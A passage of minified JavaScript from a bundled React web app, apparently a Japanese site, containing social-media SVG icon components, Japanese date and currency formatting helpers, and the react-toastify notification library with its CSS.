421.8z"},child:[]}]})(e)}let L=e=>(0,n.jsx)(P,{color:e.color,size:e.size||24}),F=o.Ay.svg.withConfig({componentId:"sc-bc0f1f8d-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"inherit"),H=e=>(0,n.jsx)(F,{width:e.size||32,color:e.color,viewBox:"0 0 32 32",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,n.jsx)("path",{d:"M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z",fill:"currentColor"})}),B=o.Ay.svg.withConfig({componentId:"sc-b42b3c37-0"})(["fill:currentColor;width:",";color:",";"],e=>e.width,e=>e.color?e.color:"inherit"),D=e=>(0,n.jsx)(B,{width:e.size||32,color:e.color,viewBox:"0 0 32 32",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,n.jsx)("path",{d:"M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z",fill:"currentColor"})});function N(e){return(0,M.k5)({tag:"svg",attr:{viewBox:"0 0 24 24",fill:"currentColor"},child:[{tag:"path",attr:{d:"M18.6635 10.8404C18.6635 11.1279 18.4293 11.3654 18.1385 11.3654H16.676V12.3029H18.1385C18.4293 12.3029 18.6635 12.5387 18.6635 12.8279C18.6635 13.1145 18.4293 13.352 18.1385 13.352H16.1501C15.8626 13.352 15.6276 13.1145 15.6276 12.8279V8.85202C15.6276 8.56452 15.8626 8.32702 16.1526 8.32702H18.141C18.4293 8.32702 18.6635 8.56452 18.6635 8.85202C18.6635 9.14286 18.4293 9.37702 18.1385 9.37702H16.676V10.3145H18.1385C18.4293 10.3145 18.6635 10.552 18.6635 10.8404ZM14.566 13.3245C14.5126 13.342 14.4551 13.3504 14.4001 13.3504C14.2243 13.3504 14.0743 13.2754 13.9751 13.142L11.9393 10.3779V12.8279C11.9393 13.1145 11.7068 13.352 11.4135 13.352C11.1251 13.352 10.8918 13.1145 10.8918 12.8279V8.85202C10.8918 8.62702 11.036 8.42702 11.2501 8.35619C11.3001 8.33702 11.3635 8.32869 11.4118 8.32869C11.5743 8.32869 11.7243 8.41536 11.8243 8.54036L13.876 11.3154V8.85202C13.876 8.56452 14.111 8.32702 14.401 8.32702C14.6885 8.32702 14.926 8.56452 14.926 8.85202V12.8279C14.926 13.0529 14.781 13.2529 14.566 13.3245ZM9.61598 13.352C9.32848 13.352 9.09348 13.1145 9.09348 12.8279V8.85202C9.09348 8.56452 9.32848 8.32702 9.61848 8.32702C9.90681 8.32702 10.1418 8.56452 10.1418 8.85202V12.8279C10.1418 13.1145 9.90681 13.352 9.61598 13.352ZM8.08681 13.352H6.09848C5.81098 13.352 5.57348 13.1145 5.57348 12.8279V8.85202C5.57348 8.56452 5.81098 8.32702 6.09848 8.32702C6.38848 8.32702 6.62348 8.56452 6.62348 8.85202V12.3029H8.08681C8.37681 12.3029 8.61098 12.5387 8.61098 12.8279C8.61098 13.1145 8.37598 13.352 8.08681 13.352ZM12.001 2.57202C6.48848 2.57202 2.00098 6.21452 2.00098 10.6904C2.00098 14.6995 5.55931 18.0587 10.3635 18.697C10.6893 18.7654 11.1326 18.912 11.2451 19.1887C11.3451 19.4395 11.311 19.827 11.2768 20.0887L11.1401 20.9387C11.1026 21.1895 10.9401 21.927 12.0143 21.4762C13.0901 21.027 17.7776 18.0779 19.8776 15.6637C21.3143 14.0895 22.001 12.477 22.001 10.6904C22.001 6.21452 17.5135 2.57202 12.001 2.57202Z"},child:[]}]})(e)}let U=e=>(0,n.jsx)(N,{color:e.color,size:e.size||24});function V(e){return(0,M.k5)({tag:"svg",attr:{viewBox:"0 0 1024 1024"},child:[{tag:"path",attr:{d:"M885.9 533.7c16.8-22.2 26.1-49.4 26.1-77.7 0-44.9-25.1-87.4-65.5-111.1a67.67 67.67 0 0 0-34.3-9.3H572.4l6-122.9c1.4-29.7-9.1-57.9-29.5-79.4A106.62 106.62 0 0 0 471 99.9c-52 0-98 35-111.8 85.1l-85.9 311h-.3v428h472.3c9.2 0 18.2-1.8 26.5-5.4 47.6-20.3 78.3-66.8 78.3-118.4 0-12.6-1.8-25-5.4-37 16.8-22.2 26.1-49.4 26.1-77.7 0-12.6-1.8-25-5.4-37 16.8-22.2 26.1-49.4 26.1-77.7-.2-12.6-2-25.1-5.6-37.1zM112 528v364c0 17.7 14.3 32 32 32h65V496h-65c-17.7 0-32 14.3-32 32z"},child:[]}]})(e)}let $=e=>(0,n.jsx)(V,{color:e.color,size:e.size||24}),W=e=>(0,n.jsx)(y.U7T,{color:e.color,size:e.size||24}),q=e=>(0,n.jsx)(y.WVj,{color:e.color,size:e.size||24}),Y=e=>(0,n.jsx)(y.h6D,{color:e.color,size:e.size||24}),G=e=>(0,n.jsx)(y.IJQ,{color:e.color,size:e.size||24}),X=e=>(0,n.jsx)(y.mm2,{color:e.color,size:e.size||24}),K=e=>(0,n.jsx)(y.Cih,{color:e.color,size:e.size||24}),Z=e=>(0,n.jsx)(y.z1m,{color:e.color,size:e.size||24}),J=e=>(0,n.jsx)(y.Ltl,{color:e.color,size:e.size||24}),Q=e=>(0,n.jsx)(y.xJh,{color:e.color,size:e.size||24}),ee=e=>(0,n.jsx)(y.vpy,{color:e.color,size:e.size||24}),et=e=>(0,n.jsx)(y.xVu,{color:e.color,size:e.size||24}),er=e=>(0,n.jsx)(y.E_E,{color:e.color,size:e.size||24}),en=e=>(0,n.jsx)(y.DJX,{color:e.color,size:e.size||24}),eo=e=>(0,n.jsx)(y.rqF,{color:e.color,size:e.size||24}),ei=e=>(0,n.jsx)(y.sKY,{color:e.color,size:e.size||24}),ea=e=>(0,n.jsx)(y.Awo,{color:e.color,size:e.size||24}),es=e=>(0,n.jsx)(y.dGx,{color:e.color,size:e.size||24}),el=e=>(0,n.jsx)(y.iLt,{color:e.color,size:e.size||24}),ec=e=>(0,n.jsx)(y.rLt,{color:e.color,size:e.size||24}),eu=e=>(0,n.jsx)(y.Axc,{color:e.color,size:e.size||24}),ed=e=>(0,n.jsx)(y.OjX,{color:e.color,size:e.size||24});var ef=r(94578),eh=r(53801),ep=r(56948),em=r(62268),eg=r(77262);let ey=e=>(0,n.jsx)(y.kZD,{color:e.color,size:e.size||24}),eb=e=>(0,n.jsx)(y.IJD,{color:e.color,size:e.size||24}),ev=e=>(0,n.jsx)(y.pLb,{color:e.color,size:e.size||24}),ew=e=>(0,n.jsx)(y.a95,{color:e.color,size:e.size||24}),ex=e=>(0,n.jsx)(y.SeC,{color:e.color,size:e.size||24}),e_=e=>(0,n.jsx)(y.LTk,{color:e.color,size:e.size||24}),eC=e=>(0,n.jsx)(y.R2k,{color:e.color,size:e.size||24}),eA=e=>(0,n.jsx)(y.Wux,{color:e.color,size:e.size||24}),ek=e=>(0,n.jsx)(y.Obp,{color:e.color,size:e.size||24}),ej=e=>(0,n.jsx)(y.Has,{color:e.color,size:e.size||24}),eS=e=>(0,n.jsx)(y.uQ3,{color:e.color,size:e.size||24}),eE=e=>(0,n.jsx)(y.OrL,{color:e.color,size:e.size||24}),eO=e=>(0,n.jsx)(y.d7f,{color:e.color,size:e.size||24}),eT=e=>(0,n.jsx)(y._zH,{color:e.color,size:e.size||24});eh.P,ep.a,em.i,eg.c,ef.e},97225:(e,t,r)=>{"use strict";e.exports=r(70789)},97314:(e,t,r)=>{"use strict";r.d(t,{X:()=>l});var n=r(18933);r(69776);var o=r(66315),i=r.n(o),a=r(31732),s=r(64838);n.A.locale("ja"),n.A.extend(i());let l={date:(e,t)=>(null==t?void 0:t.isSlash)&&(null==t?void 0:t.isIncludeTime)&&(null==t?void 0:t.isWithoutYear)?e?(0,n.A)(e).format("MM/DD/HH:mm"):"":(null==t?void 0:t.isSlash)?e?(0,n.A)(e).format("YYYY/MM/DD"):"":(null==t?void 0:t.isIncludeTime)?e?(0,n.A)(e).format("YYYY年M月D日 HH:mm"):"":(null==t?void 0:t.isWithoutYear)?e?(0,n.A)(e).format("M月D日"):"":(null==t?void 0:t.isWithoutDay)?e?(0,n.A)(e).format("YYYY年M月"):"":(null==t?void 0:t.isIncludeWeek)?e?(0,n.A)(e).format("YYYY年MM月DD日(ddd)"):"":e?(0,n.A)(e).format("YYYY年MM月DD日"):"",money:e=>"".concat(e.toLocaleString(),"円"),mileage:e=>"".concat(e.toLocaleString(),"km"),largeMoney:e=>"".concat(parseFloat(String(Math.round(.1*e)/1e3).replace(/\.0$/,"")).toLocaleString(),"万円"),truncate:(e,t)=>e.length<=t?e:"".concat(e.slice(0,t+1),"..."),deliverableCities:e=>0===e.length?"全国配送可":e.map(e=>e.name_with_suffix).join("、"),expirationDate:(e,t)=>e||t?e&&t?"".concat((0,n.A)(e).format("YYYY年MM月DD日(ddd)")," ").concat(t,":00"):(0,n.A)(e).format("YYYY年MM月DD日(ddd)"):"-",areasText:e=>e.map(e=>{var t,r,n;return e.city&&e.town&&e.block?"".concat(e.city.name_with_suffix," > ").concat(e.town.name_with_suffix," > ").concat(e.block.name_with_suffix):e.city&&e.town?"".concat(null==(t=e.city)?void 0:t.name_with_suffix," > ").concat(null==(r=e.town)?void 0:r.name_with_suffix):e.city?"".concat(e.prefecture.name_with_suffix," > ").concat(null==(n=e.city)?void 0:n.name_with_suffix):e.prefecture.name_with_suffix}).join("、"),sliceLastSlash:e=>"/"===e[e.length-1]&&"/"!==e?e.slice(0,e.length-1):e,convertToUnderscorePath:e=>e.replace("article-","article_"),fromNow:e=>(0,n.A)(e).fromNow(),formatSmallTalkDateTime:e=>(0,n.A)(e).format("YYYY/MM/DD/(ddd) HH:mm:ss"),replaceApiUrlToClientUrl:e=>s.h&&a.p?e.replace(s.h,a.p):e,replaceToNull:e=>null==e||""===e?"-":e,formatSchedules:(e,t)=>"day"===e?(e=>{let t={};e.forEach(e=>{var r;let o=(0,n.A)(e).format("YYYY/MM"),i=(0,n.A)(e).format("DD");t[o]=[...null!=(r=t[o])?r:[],i]});let r=[];return Object.entries(t).forEach(e=>{let[t,n]=e,o=n.slice(0,10).join(","),i=n.length>=10?"".concat(o,"..."):o;r.push("".concat(t,"/").concat(i))}),r.join("\n")})(Array.from(new Set(t.map(e=>e.start_date)))):t.slice(0,10).map(e=>"".concat((0,n.A)(e.start_date).format("YYYY/MM/DD"),"〜").concat((0,n.A)(e.start_date).format("YYYY/MM/DD")===(0,n.A)(e.end_date).format("YYYY/MM/DD")?(0,n.A)(e.end_date).format("YYYY/MM/DD"):(0,n.A)(e.end_date).format("MM/DD"))).join("\n")}},99807:(e,t,r)=>{"use strict";r.d(t,{H:()=>G,a:()=>q});var n=r(28888),o=r(37876),i=r(14232);let a=function(){for(var e,t,r=0,n="",o=arguments.length;r<o;r++)(e=arguments[r])&&(t=function e(t){var r,n,o="";if("string"==typeof t||"number"==typeof t)o+=t;else if("object"==typeof t)if(Array.isArray(t)){var i=t.length;for(r=0;r<i;r++)t[r]&&(n=e(t[r]))&&(o&&(o+=" "),o+=n)}else for(n in t)t[n]&&(o&&(o+=" "),o+=n);return o}(e))&&(n&&(n+=" "),n+=t);return n};!function(e){if(!e||"undefined"==typeof document)return;let t=document.head||document.getElementsByTagName("head")[0],r=document.createElement("style");r.type="text/css",t.firstChild?t.insertBefore(r,t.firstChild):t.appendChild(r),r.styleSheet?r.styleSheet.cssText=e:r.appendChild(document.createTextNode(e))}(`:root{--toastify-color-light: #fff;--toastify-color-dark: #121212;--toastify-color-info: #3498db;--toastify-color-success: #07bc0c;--toastify-color-warning: #f1c40f;--toastify-color-error: hsl(6, 78%, 57%);--toastify-color-transparent: rgba(255, 255, 255, .7);--toastify-icon-color-info: var(--toastify-color-info);--toastify-icon-color-success: var(--toastify-color-success);--toastify-icon-color-warning: var(--toastify-color-warning);--toastify-icon-color-error: var(--toastify-color-error);--toastify-container-width: fit-content;--toastify-toast-width: 320px;--toastify-toast-offset: 16px;--toastify-toast-top: max(var(--toastify-toast-offset), env(safe-area-inset-top));--toastify-toast-right: max(var(--toastify-toast-offset), env(safe-area-inset-right));--toastify-toast-left: max(var(--toastify-toast-offset), env(safe-area-inset-left));--toastify-toast-bottom: max(var(--toastify-toast-offset), env(safe-area-inset-bottom));--toastify-toast-background: #fff;--toastify-toast-padding: 14px;--toastify-toast-min-height: 64px;--toastify-toast-max-height: 800px;--toastify-toast-bd-radius: 6px;--toastify-toast-shadow: 0px 4px 12px rgba(0, 0, 0, .1);--toastify-font-family: sans-serif;--toastify-z-index: 9999;--toastify-text-color-light: #757575;--toastify-text-color-dark: #fff;--toastify-text-color-info: #fff;--toastify-text-color-success: #fff;--toastify-text-color-warning: #fff;--toastify-text-color-error: #fff;--toastify-spinner-color: #616161;--toastify-spinner-color-empty-area: #e0e0e0;--toastify-color-progress-light: linear-gradient(to right, #4cd964, #5ac8fa, #007aff, #34aadc, #5856d6, #ff2d55);--toastify-color-progress-dark: #bb86fc;--toastify-color-progress-info: var(--toastify-color-info);--toastify-color-progress-success: var(--toastify-color-success);--toastify-color-progress-warning: var(--toastify-color-warning);--toastify-color-progress-error: var(--toastify-color-error);--toastify-color-progress-bgo: .2}.Toastify__toast-container{z-index:var(--toastify-z-index);-webkit-transform:translate3d(0,0,var(--toastify-z-index));position:fixed;width:var(--toastify-container-width);box-sizing:border-box;color:#fff;display:flex;flex-direction:column}.Toastify__toast-container--top-left{top:var(--toastify-toast-top);left:var(--toastify-toast-left)}.Toastify__toast-container--top-center{top:var(--toastify-toast-top);left:50%;transform:translate(-50%);align-items:center}.Toastify__toast-container--top-right{top:var(--toastify-toast-top);right:var(--toastify-toast-right);align-items:end}.Toastify__toast-container--bottom-left{bottom:var(--toastify-toast-bottom);left:var(--toastify-toast-left)}.Toastify__toast-container--bottom-center{bottom:var(--toastify-toast-bottom);left:50%;transform:translate(-50%);align-items:center}.Toastify__toast-container--bottom-right{bottom:var(--toastify-toast-bottom);right:var(--toastify-toast-right);align-items:end}.Toastify__toast{--y: 0;position:relative;touch-action:none;width:var(--toastify-toast-width);min-height:var(--toastify-toast-min-height);box-sizing:border-box;margin-bottom:1rem;padding:var(--toastify-toast-padding);border-radius:var(--toastify-toast-bd-radius);box-shadow:var(--toastify-toast-shadow);max-height:var(--toastify-toast-max-height);font-family:var(--toastify-font-family);z-index:0;display:flex;flex:1 auto;align-items:center;word-break:break-word}@media only screen and (max-width: 480px){.Toastify__toast-container{width:100vw;left:env(safe-area-inset-left);margin:0}.Toastify__toast-container--top-left,.Toastify__toast-container--top-center,.Toastify__toast-container--top-right{top:env(safe-area-inset-top);transform:translate(0)}.Toastify__toast-container--bottom-left,.Toastify__toast-container--bottom-center,.Toastify__toast-container--bottom-right{bottom:env(safe-area-inset-bottom);transform:translate(0)}.Toastify__toast-container--rtl{right:env(safe-area-inset-right);left:initial}.Toastify__toast{--toastify-toast-width: 100%;margin-bottom:0;border-radius:0}}.Toastify__toast-container[data-stacked=true]{width:var(--toastify-toast-width)}.Toastify__toast--stacked{position:absolute;width:100%;transform:translate3d(0,var(--y),0) scale(var(--s));transition:transform .3s}.Toastify__toast--stacked[data-collapsed] .Toastify__toast-body,.Toastify__toast--stacked[data-collapsed] .Toastify__close-button{transition:opacity .1s}.Toastify__toast--stacked[data-collapsed=false]{overflow:visible}.Toastify__toast--stacked[data-collapsed=true]:not(:last-child)>*{opacity:0}.Toastify__toast--stacked:after{content:"";position:absolute;left:0;right:0;height:calc(var(--g) * 1px);bottom:100%}.Toastify__toast--stacked[data-pos=top]{top:0}.Toastify__toast--stacked[data-pos=bot]{bottom:0}.Toastify__toast--stacked[data-pos=bot].Toastify__toast--stacked:before{transform-origin:top}.Toastify__toast--stacked[data-pos=top].Toastify__toast--stacked:before{transform-origin:bottom}.Toastify__toast--stacked:before{content:"";position:absolute;left:0;right:0;bottom:0;height:100%;transform:scaleY(3);z-index:-1}.Toastify__toast--rtl{direction:rtl}.Toastify__toast--close-on-click{cursor:pointer}.Toastify__toast-icon{margin-inline-end:10px;width:22px;flex-shrink:0;display:flex}.Toastify--animate{animation-fill-mode:both;animation-duration:.5s}.Toastify--animate-icon{animation-fill-mode:both;animation-duration:.3s}.Toastify__toast-theme--dark{background:var(--toastify-color-dark);color:var(--toastify-text-color-dark)}.Toastify__toast-theme--light,.Toastify__toast-theme--colored.Toastify__toast--default{background:var(--toastify-color-light);color:var(--toastify-text-color-light)}.Toastify__toast-theme--colored.Toastify__toast--info{color:var(--toastify-text-color-info);background:var(--toastify-color-info)}.Toastify__toast-theme--colored.Toastify__toast--success{color:var(--toastify-text-color-success);background:var(--toastify-color-success)}.Toastify__toast-theme--colored.Toastify__toast--warning{color:var(--toastify-text-color-warning);background:var(--toastify-color-warning)}.Toastify__toast-theme--colored.Toastify__toast--error{color:var(--toastify-text-color-error);background:var(--toastify-color-error)}.Toastify__progress-bar-theme--light{background:var(--toastify-color-progress-light)}.Toastify__progress-bar-theme--dark{background:var(--toastify-color-progress-dark)}.Toastify__progress-bar--info{background:var(--toastify-color-progress-info)}.Toastify__progress-bar--success{background:var(--toastify-color-progress-success)}.Toastify__progress-bar--warning{background:var(--toastify-color-progress-warning)}.Toastify__progress-bar--error{background:var(--toastify-color-progress-error)}.Toastify__progress-bar-theme--colored.Toastify__progress-bar--info,.Toastify__progress-bar-theme--colored.Toastify__progress-bar--success,.Toastify__progress-bar-theme--colored.Toastify__progress-bar--warning,.Toastify__progress-bar-theme--colored.Toastify__progress-bar--error{background:var(--toastify-color-transparent)}.Toastify__close-button{color:#fff;position:absolute;top:6px;right:6px;background:transparent;outline:none;border:none;padding:0;cursor:pointer;opacity:.7;transition:.3s ease;z-index:1}.Toastify__toast--rtl .Toastify__close-button{left:6px;right:unset}.Toastify__close-button--light{color:#000;opacity:.3}.Toastify__close-button>svg{fill:currentColor;height:16px;width:14px}.Toastify__close-button:hover,.Toastify__close-button:focus{opacity:1}@keyframes Toastify__trackProgress{0%{transform:scaleX(1)}to{transform:scaleX(0)}}.Toastify__progress-bar{position:absolute;bottom:0;left:0;width:100%;height:100%;z-index:1;opacity:.7;transform-origin:left}.Toastify__progress-bar--animated{animation:Toastify__trackProgress linear 1 forwards}.Toastify__progress-bar--controlled{transition:transform .2s}.Toastify__progress-bar--rtl{right:0;left:initial;transform-origin:right;border-bottom-left-radius:initial}.Toastify__progress-bar--wrp{position:absolute;overflow:hidden;bottom:0;left:0;width:100%;height:5px;border-bottom-left-radius:var(--toastify-toast-bd-radius);border-bottom-right-radius:var(--toastify-toast-bd-radius)}.Toastify__progress-bar--wrp[data-hidden=true]{opacity:0}.Toastify__progress-bar--bg{opacity:var(--toastify-color-progress-bgo);width:100%;height:100%}.Toastify__spinner{width:20px;height:20px;box-sizing:border-box;border:2px solid;border-radius:100%;border-color:var(--toastify-spinner-color-empty-area);border-right-color:var(--toastify-spinner-color);animation:Toastify__spin .65s linear infinite}@keyframes Toastify__bounceInRight{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(3000px,0,0)}60%{opacity:1;transform:translate3d(-25px,0,0)}75%{transform:translate3d(10px,0,0)}90%{transform:translate3d(-5px,0,0)}to{transform:none}}@keyframes Toastify__bounceOutRight{20%{opacity:1;transform:translate3d(-20px,var(--y),0)}to{opacity:0;transform:translate3d(2000px,var(--y),0)}}@keyframes Toastify__bounceInLeft{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(-3000px,0,0)}60%{opacity:1;transform:translate3d(25px,0,0)}75%{transform:translate3d(-10px,0,0)}90%{transform:translate3d(5px,0,0)}to{transform:none}}@keyframes Toastify__bounceOutLeft{20%{opacity:1;transform:translate3d(20px,var(--y),0)}to{opacity:0;transform:translate3d(-2000px,var(--y),0)}}@keyframes Toastify__bounceInUp{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,3000px,0)}60%{opacity:1;transform:translate3d(0,-20px,0)}75%{transform:translate3d(0,10px,0)}90%{transform:translate3d(0,-5px,0)}to{transform:translateZ(0)}}@keyframes Toastify__bounceOutUp{20%{transform:translate3d(0,calc(var(--y) - 10px),0)}40%,45%{opacity:1;transform:translate3d(0,calc(var(--y) + 20px),0)}to{opacity:0;transform:translate3d(0,-2000px,0)}}@keyframes Toastify__bounceInDown{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,-3000px,0)}60%{opacity:1;transform:translate3d(0,25px,0)}75%{transform:translate3d(0,-10px,0)}90%{transform:translate3d(0,5px,0)}to{transform:none}}@keyframes Toastify__bounceOutDown{20%{transform:translate3d(0,calc(var(--y) - 10px),0)}40%,45%{opacity:1;transform:translate3d(0,calc(var(--y) + 20px),0)}to{opacity:0;transform:translate3d(0,2000px,0)}}.Toastify__bounce-enter--top-left,.Toastify__bounce-enter--bottom-left{animation-name:Toastify__bounceInLeft}.Toastify__bounce-enter--top-right,.Toastify__bounce-enter--bottom-right{animation-name:Toastify__bounceInRight}.Toastify__bounce-enter--top-center{animation-name:Toastify__bounceInDown}.Toastify__bounce-enter--bottom-center{animation-name:Toastify__bounceInUp}.Toastify__bounce-exit--top-left,.Toastify__bounce-exit--bottom-left{animation-name:Toastify__bounceOutLeft}.Toastify__bounce-exit--top-right,.Toastify__bounce-exit--bottom-right{animation-name:Toastify__bounceOutRight}.Toastify__bounce-exit--top-center{animation-name:Toastify__bounceOutUp}.Toastify__bounce-exit--bottom-center{animation-name:Toastify__bounceOutDown}@keyframes Toastify__zoomIn{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes Toastify__zoomOut{0%{opacity:1}50%{opacity:0;transform:translate3d(0,var(--y),0) scale3d(.3,.3,.3)}to{opacity:0}}.Toastify__zoom-enter{animation-name:Toastify__zoomIn}.Toastify__zoom-exit{animation-name:Toastify__zoomOut}@keyframes Toastify__flipIn{0%{transform:perspective(400px) rotateX(90deg);animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateX(-20deg);animation-timing-function:ease-in}60%{transform:perspective(400px) rotateX(10deg);opacity:1}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}@keyframes Toastify__flipOut{0%{transform:translate3d(0,var(--y),0) perspective(400px)}30%{transform:translate3d(0,var(--y),0) perspective(400px) rotateX(-20deg);opacity:1}to{transform:translate3d(0,var(--y),0) perspective(400px) rotateX(90deg);opacity:0}}.Toastify__flip-enter{animation-name:Toastify__flipIn}.Toastify__flip-exit{animation-name:Toastify__flipOut}@keyframes Toastify__slideInRight{0%{transform:translate3d(110%,0,0);visibility:visible}to{transform:translate3d(0,var(--y),0)}}@keyframes Toastify__slideInLeft{0%{transform:translate3d(-110%,0,0);visibility:visible}to{transform:translate3d(0,var(--y),0)}}@keyframes Toastify__slideInUp{0%{transform:translate3d(0,110%,0);visibility:visible}to{transform:translate3d(0,var(--y),0)}}@keyframes Toastify__slideInDown{0%{transform:translate3d(0,-110%,0);visibility:visible}to{transform:translate3d(0,var(--y),0)}}@keyframes Toastify__slideOutRight{0%{transform:translate3d(0,var(--y),0)}to{visibility:hidden;transform:translate3d(110%,var(--y),0)}}@keyframes Toastify__slideOutLeft{0%{transform:translate3d(0,var(--y),0)}to{visibility:hidden;transform:translate3d(-110%,var(--y),0)}}@keyframes Toastify__slideOutDown{0%{transform:translate3d(0,var(--y),0)}to{visibility:hidden;transform:translate3d(0,500px,0)}}@keyframes Toastify__slideOutUp{0%{transform:translate3d(0,var(--y),0)}to{visibility:hidden;transform:translate3d(0,-500px,0)}}.Toastify__slide-enter--top-left,.Toastify__slide-enter--bottom-left{animation-name:Toastify__slideInLeft}.Toastify__slide-enter--top-right,.Toastify__slide-enter--bottom-right{animation-name:Toastify__slideInRight}.Toastify__slide-enter--top-center{animation-name:Toastify__slideInDown}.Toastify__slide-enter--bottom-center{animation-name:Toastify__slideInUp}.Toastify__slide-exit--top-left,.Toastify__slide-exit--bottom-left{animation-name:Toastify__slideOutLeft;animation-timing-function:ease-in;animation-duration:.3s}.Toastify__slide-exit--top-right,.Toastify__slide-exit--bottom-right{animation-name:Toastify__slideOutRight;animation-timing-function:ease-in;animation-duration:.3s}.Toastify__slide-exit--top-center{animation-name:Toastify__slideOutUp;animation-timing-function:ease-in;animation-duration:.3s}.Toastify__slide-exit--bottom-center{animation-name:Toastify__slideOutDown;animation-timing-function:ease-in;animation-duration:.3s}@keyframes Toastify__spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}
`);var s=e=>"number"==typeof e&&!isNaN(e),l=e=>"string"==typeof e,c=e=>"function"==typeof e,u=e=>l(e)||s(e),d=e=>l(e)||c(e)?e:null,f=(e,t)=>!1===e||s(e)&&e>0?e:t,h=e=>(0,i.isValidElement)(e)||l(e)||c(e)||s(e);function p({enter:e,exit:t,appendPosition:r=!1,collapse:n=!0,collapseDuration:o=300}){return function({children:a,position:s,preventExitTransition:l,done:c,nodeRef:u,isIn:d,playToast:f}){let h=r?`${e}--${s}`:e,p=r?`${t}--${s}`:t,m=(0,i.useRef)(0);return(0,i.useLayoutEffect)(()=>{let e=u.current,t=h.split(" "),r=n=>{n.target===u.current&&(f(),e.removeEventListener("animationend",r),e.removeEventListener("animationcancel",r),0===m.current&&"animationcancel"!==n.type&&e.classList.remove(...t))};e.classList.add(...t),e.addEventListener("animationend",r),e.addEventListener("animationcancel",r)},[]),(0,i.useEffect)(()=>{let e=u.current,t=()=>{e.removeEventListener("animationend",t),n?function(e,t,r=300){let{scrollHeight:n,style:o}=e;requestAnimationFrame(()=>{o.minHeight="initial",o.height=n+"px",o.transition=`all ${r}ms`,requestAnimationFrame(()=>{o.height="0",o.padding="0",o.margin="0",setTimeout(t,r)})})}(e,c,o):c()};d||(l?t():(m.current=1,e.className+=` ${p}`,e.addEventListener("animationend",t)))},[d]),i.createElement(i.Fragment,null,a)}}function m(e,t){return{content:g(e.content,e.props),containerId:e.props.containerId,id:e.props.toastId,theme:e.props.theme,type:e.props.type,data:e.props.data||{},isLoading:e.props.isLoading,icon:e.props.icon,reason:e.removalReason,status:t}}function g(e,t,r=!1){return(0,i.isValidElement)(e)&&!l(e.type)?(0,i.cloneElement)(e,{closeToast:t.closeToast,toastProps:t,data:t.data,isPaused:r}):c(e)?e({closeToast:t.closeToast,toastProps:t,data:t.data,isPaused:r}):e}function y({delay:e,isRunning:t,closeToast:r,type:n="default",hide:o,className:s,controlledProgress:l,progress:u,rtl:d,isIn:f,theme:h}){let p=o||l&&0===u,m={animationDuration:`${e}ms`,animationPlayState:t?"running":"paused"};l&&(m.transform=`scaleX(${u})`);let g=a("Toastify__progress-bar",l?"Toastify__progress-bar--controlled":"Toastify__progress-bar--animated",`Toastify__progress-bar-theme--${h}`,`Toastify__progress-bar--${n}`,{"Toastify__progress-bar--rtl":d}),y=c(s)?s({rtl:d,type:n,defaultClassName:g}):a(g,s);return i.createElement("div",{className:"Toastify__progress-bar--wrp","data-hidden":p},i.createElement("div",{className:`Toastify__progress-bar--bg Toastify__progress-bar-theme--${h} Toastify__progress-bar--${n}`}),i.createElement("div",{role:"progressbar","aria-hidden":p?"true":"false","aria-label":"notification timer",className:y,style:m,...{[l&&u>=1?"onTransitionEnd":"onAnimationEnd"]:l&&u<1?null:()=>{f&&r()}}}))}var b=1,v=()=>`${b++}`,w=new Map,x=[],_=new Set,C=e=>_.forEach(t=>t(e)),A=()=>w.size>0,k=(e,{containerId:t})=>{var r;return null==(r=w.get(t||1))?void 0:r.toasts.get(e)};function j(e,t){var r;if(t)return!!(null!=(r=w.get(t))&&r.isToastActive(e));let n=!1;return w.forEach(t=>{t.isToastActive(e)&&(n=!0)}),n}function S(e,t){h(e)&&(A()||x.push({content:e,options:t}),w.forEach(r=>{r.buildToast(e,t)}))}function E(e,t){w.forEach(r=>{null!=t&&null!=t&&t.containerId&&(null==t?void 0:t.containerId)!==r.id||r.toggle(e,null==t?void 0:t.id)})}function O(e,t){return S(e,t),t.toastId}function T(e,t){return{...t,type:t&&t.type||e,toastId:t&&(l(t.toastId)||s(t.toastId))?t.toastId:v()}}function z(e){return(t,r)=>O(t,T(e,r))}function I(e,t){return O(e,T("default",t))}I.loading=(e,t)=>O(e,T("default",{isLoading:!0,autoClose:!1,closeOnClick:!1,closeButton:!1,draggable:!1,...t})),I.promise=function(e,{pending:t,error:r,success:n},o){let i;t&&(i=l(t)?I.loading(t,o):I.loading(t.render,{...o,...t}));let a={isLoading:null,autoClose:null,closeOnClick:null,closeButton:null,draggable:null},s=(e,t,r)=>{if(null==t)return void I.dismiss(i);let n={type:e,...a,...o,data:r},s=l(t)?{render:t}:t;return i?I.update(i,{...n,...s}):I(s.render,{...n,...s}),r},u=c(e)?e():e;return 